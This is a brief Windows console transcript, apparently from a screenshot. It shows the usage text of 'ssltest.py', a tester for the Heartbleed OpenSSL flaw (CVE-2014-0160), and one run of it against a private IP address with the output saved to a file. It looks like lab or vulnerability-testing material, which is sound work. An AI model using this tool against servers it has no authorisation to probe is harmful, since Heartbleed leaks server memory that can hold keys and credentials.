 C:\>ssltest.py
Usage: ssltest.py server [options]
Test for SSL heartbeat vulnerability (CVE-2014-0160)
Options:
  -h, --help            show this help message and exit
  -p PORT, --port=PORT  TCP port to test (default: 443)
C:\>ssltest.py 10.1.1.136 >1.txt
C:\>_